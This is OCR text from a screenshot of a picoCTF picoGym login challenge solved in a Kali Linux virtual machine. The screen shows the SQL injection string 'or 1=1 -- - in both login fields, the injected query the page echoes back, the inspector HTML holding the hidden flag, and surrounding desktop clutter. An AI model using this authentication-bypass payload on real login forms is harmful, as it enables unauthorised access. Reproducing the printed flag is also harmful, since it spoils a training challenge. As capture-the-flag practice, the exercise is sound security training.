 LinusKali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 16:06
picoCTF - picoGym
saturn.picoctf.net:58063/logi
Logins & Passwords
saturn.picoctf.net:58063/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Open Application Menu
username: 'or 1=1 -- -
password: 'or 1=1 -- -
SQL query: SELECT * FROM users WHERE name=''or 1=1 -- -' AND password=''or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<html>
<head></head>
<body>
<pre>
username: 'or 1=1 -- - password: 'or 1=1 -- - SQL query: SELECT * FROM users WHERE
name=''or 1=1 -- -' AND password=''or 1=1 -- -'
</pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
</p>
</body>
html > body
Filter Styles
:hov .cls
element inline
{
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1127×134.867 0 0 0
0
CTRL DERECHA
Papelera de
reciclaje
Google Chrome
Microsoft Edge
Roblox Studio
Roblox Player
Un
Adobe Acrobat
Escribe aquí para buscar
18°C
ESP
04:06 p. m.
23/10/2022
2